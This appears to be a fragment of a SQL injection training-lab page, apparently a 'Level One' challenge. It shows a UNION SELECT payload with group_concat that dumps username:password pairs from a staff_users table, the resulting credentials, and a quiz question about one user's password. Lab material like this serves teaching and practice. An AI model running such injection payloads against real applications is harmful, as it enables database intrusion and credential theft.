 Level One
Error Based SQLi
group_concat(username,':',password SEPARATOR '<br>') FROM staff_users
2
Article ID: 1
admin:p4ssword
martin:pa$$word
jim:work123
SQL Query
select * from article where id = 0 UNION
SELECT
1,2,group_concat(username,':',password
SEPARATOR '
') FROM staff_users
Answer
What is the user martin's password?
password
Check Password